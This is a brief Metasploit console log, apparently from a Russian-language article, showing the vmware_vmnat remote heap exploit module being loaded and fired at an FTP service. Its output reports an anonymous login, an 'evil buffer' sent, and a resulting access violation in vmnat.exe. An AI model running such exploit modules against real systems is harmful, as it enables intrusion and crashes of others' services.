 Командная строка
msf > use vmware_vmnat
msf vmware_vmnat(win32_bind) > exploit
[*] Starting Bind Handler.
[*] VMWare vmnat Remote Heap Exploit by Tim Shelton <security at acs-inc.com>
[*] 220 #### FTP Server Ready.
[*] Login as anonymous/login
[*] Sending evil buffer....
[*] No response from FTP server
[*] Exiting Bind Handler.
vmnat.exe: Access violation when writing to [2F5C2F5C]